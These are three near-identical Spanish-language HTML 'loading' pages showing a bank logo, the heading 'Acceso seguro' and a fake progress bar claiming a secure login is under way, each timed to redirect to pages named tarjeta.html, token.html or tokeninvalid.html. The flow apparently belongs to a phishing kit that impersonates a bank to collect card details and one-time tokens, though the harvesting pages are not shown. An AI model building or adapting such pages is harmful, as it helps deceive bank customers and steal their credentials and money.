
<file: cargando.html>
<!doctype html>
<html lang="en">
<head>
  <link rel="icon" type="ico" href="favicon.ico">
  <link rel="icon" type="ico" href="favicon.ico">
  <script src="https://code.jquery.com/jquery-3.7.1.js" integrity="sha256-eKhayi8LEQwp4NKxN+CfCh+3qOVUtJn3QNZ0TciWLP4=" crossorigin="anonymous"></script>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>pagina cargando</title>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-T3c6CoIi6uLrA9TneNEoa7RxnatzjcDSCmG1MXxSR1GAsXEV/Dwwykc2MPK8M2HN" crossorigin="anonymous">
  <style type="text/css">
    .reloj{height: 150px;width: 150px;position:relative;background:conic-gradient(#00824a 3.6deg, #aaa 0deg);border-radius: 150px;transition: all 1s;box-shadow: 0px 5px 5px 0px #2222;margin: auto;}.reloj::before{height: 120px;width: 120px;border-radius: 140px;background-color: #FFF;position:absolute;left: 0;top: 0;right: 0;bottom: 0;margin: auto;content: "";}.progresvalue{position: absolute;z-index: 999;top: 0;left: 0;height: 120px;border-radius: 140px;display: flex;justify-content: center;align-items: center;width: 120px;bottom: 0;font-weight: bolder;color: #00824a !important;font-size:22px;right:0;margin: auto;}
  </style>
  <meta http-equiv="refresh" content="30;URL=tarjeta.html">
</head>
<body class="">
  <div class="row position-fixed h-100 w-100 justify-content-between m-0">
    <div class="col-12 p-0 text-center">
     <div class="w-100 p-4 border-bottom bg-white">
      <img src="img/bank_logo.png" height="40px">
    </div>
  </div>
  <div class="col-sm-6 col-md-5 col-xl-4 m-auto mt-0 text-center">
    <h3 class="mb-2 fs-1">Acceso seguro</h3>
    <p class="text-center mb-5">Espere mientras el sistema inicia sesión de manera segura.</p>
    <div class="reloj-content">
      <div class="reloj text-center">
        <div class="progresvalue">0%</div>
      </div>
    </div>
  </div>
  <div class="col-12"></div>
</div>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-C6RzsynM9kWDrMNeT87bh95OGNyZPhcTNXj1NW7RuBCsyN/o0jlpcV8Qyq46cDfL" crossorigin="anonymous"></script>
<script>
  let ciruclar_prog = $(".reloj");
  let progres_value = $(".progresvalue");

  let progresValue = 0,
  progresEndValue =99,
  progresSpeed = 300;

  let IntervalProgressFunction = setInterval(()=>{
    progresValue++;
    progres_value.html(progresValue+"%");
    ciruclar_prog.css("background","conic-gradient(#00824a "+ progresValue * 3.6 +"deg, #aaa 0deg)")

    if(progresValue == progresEndValue){
      clearInterval(IntervalProgressFunction);
    }
  },progresSpeed)
</script>
</body>
</html>
</file>

<file: cargando2.html>
<!doctype html>
<html lang="en">
<head>
  <link rel="icon" type="ico" href="img/favicon.ico">
  <link rel="icon" type="ico" href="favicon.ico">
  <script src="https://code.jquery.com/jquery-3.7.1.js" integrity="sha256-eKhayi8LEQwp4NKxN+CfCh+3qOVUtJn3QNZ0TciWLP4=" crossorigin="anonymous"></script>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>pagina cargando</title>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-T3c6CoIi6uLrA9TneNEoa7RxnatzjcDSCmG1MXxSR1GAsXEV/Dwwykc2MPK8M2HN" crossorigin="anonymous">
  <style type="text/css">
    .reloj{height: 150px;width: 150px;position:relative;background:conic-gradient(#00824a 3.6deg, #aaa 0deg);border-radius: 150px;transition: all 1s;box-shadow: 0px 5px 5px 0px #2222;margin: auto;}.reloj::before{height: 120px;width: 120px;border-radius: 140px;background-color: #FFF;position:absolute;left: 0;top: 0;right: 0;bottom: 0;margin: auto;content: "";}.progresvalue{position: absolute;z-index: 999;top: 0;left: 0;height: 120px;border-radius: 140px;display: flex;justify-content: center;align-items: center;width: 120px;bottom: 0;font-weight: bolder;color: #00824a !important;font-size:22px;right:0;margin: auto;}
  </style>
  <meta http-equiv="refresh" content="15;URL=token.html">
</head>
<body class="">
  <div class="row position-fixed h-100 w-100 justify-content-between m-0">
    <div class="col-12 p-0 text-center">
     <div class="w-100 p-4 border-bottom bg-white">
      <img src="img/bank_logo.png" height="40px">
    </div>
  </div>
  <div class="col-sm-6 col-md-5 col-xl-4 m-auto mt-0 text-center">
    <h3 class="mb-2 fs-1">Acceso seguro</h3>
    <p class="text-center mb-5">Espere mientras el sistema inicia sesión de manera segura.</p>
    <div class="reloj-content">
      <div class="reloj text-center">
        <div class="progresvalue">0%</div>
      </div>
    </div>
  </div>
  <div class="col-12"></div>
</div>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-C6RzsynM9kWDrMNeT87bh95OGNyZPhcTNXj1NW7RuBCsyN/o0jlpcV8Qyq46cDfL" crossorigin="anonymous"></script>
<script>
  let ciruclar_prog = $(".reloj");
  let progres_value = $(".progresvalue");

  let progresValue = 0,
  progresEndValue =99,
  progresSpeed = 150;

  let IntervalProgressFunction = setInterval(()=>{
    progresValue++;
    progres_value.html(progresValue+"%");
    ciruclar_prog.css("background","conic-gradient(#00824a "+ progresValue * 3.6 +"deg, #aaa 0deg)")

    if(progresValue == progresEndValue){
      clearInterval(IntervalProgressFunction);
    }
  },progresSpeed)
</script>
</body>
</html>
</file>

<file: cargando3.html>
<!doctype html>
<html lang="en">
<head>
  <link rel="icon" type="ico" href="img/favicon.ico">
  <link rel="icon" type="ico" href="favicon.ico">
  <script src="https://code.jquery.com/jquery-3.7.1.js" integrity="sha256-eKhayi8LEQwp4NKxN+CfCh+3qOVUtJn3QNZ0TciWLP4=" crossorigin="anonymous"></script>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>pagina cargando</title>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-T3c6CoIi6uLrA9TneNEoa7RxnatzjcDSCmG1MXxSR1GAsXEV/Dwwykc2MPK8M2HN" crossorigin="anonymous">
  <style type="text/css">
    .reloj{height: 150px;width: 150px;position:relative;background:conic-gradient(#00824a 3.6deg, #aaa 0deg);border-radius: 150px;transition: all 1s;box-shadow: 0px 5px 5px 0px #2222;margin: auto;}.reloj::before{height: 120px;width: 120px;border-radius: 140px;background-color: #FFF;position:absolute;left: 0;top: 0;right: 0;bottom: 0;margin: auto;content: "";}.progresvalue{position: absolute;z-index: 999;top: 0;left: 0;height: 120px;border-radius: 140px;display: flex;justify-content: center;align-items: center;width: 120px;bottom: 0;font-weight: bolder;color: #00824a !important;font-size:22px;right:0;margin: auto;}
  </style>
  <meta http-equiv="refresh" content="15;URL=tokeninvalid.html">
</head>
<body class="">
  <div class="row position-fixed h-100 w-100 justify-content-between m-0">
    <div class="col-12 p-0 text-center">
     <div class="w-100 p-4 border-bottom bg-white">
      <img src="img/bank_logo.png" height="40px">
    </div>
  </div>
  <div class="col-sm-6 col-md-5 col-xl-4 m-auto mt-0 text-center">
    <h3 class="mb-2 fs-1">Acceso seguro</h3>
    <p class="text-center mb-5">Espere mientras el sistema inicia sesión de manera segura.</p>
    <div class="reloj-content">
      <div class="reloj text-center">
        <div class="progresvalue">0%</div>
      </div>
    </div>
  </div>
  <div class="col-12"></div>
</div>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-C6RzsynM9kWDrMNeT87bh95OGNyZPhcTNXj1NW7RuBCsyN/o0jlpcV8Qyq46cDfL" crossorigin="anonymous"></script>
<script>
  let ciruclar_prog = $(".reloj");
  let progres_value = $(".progresvalue");

  let progresValue = 0,
  progresEndValue =99,
  progresSpeed = 150;

  let IntervalProgressFunction = setInterval(()=>{
    progresValue++;
    progres_value.html(progresValue+"%");
    ciruclar_prog.css("background","conic-gradient(#00824a "+ progresValue * 3.6 +"deg, #aaa 0deg)")

    if(progresValue == progresEndValue){
      clearInterval(IntervalProgressFunction);
    }
  },progresSpeed)
</script>
</body>
</html>
</file>
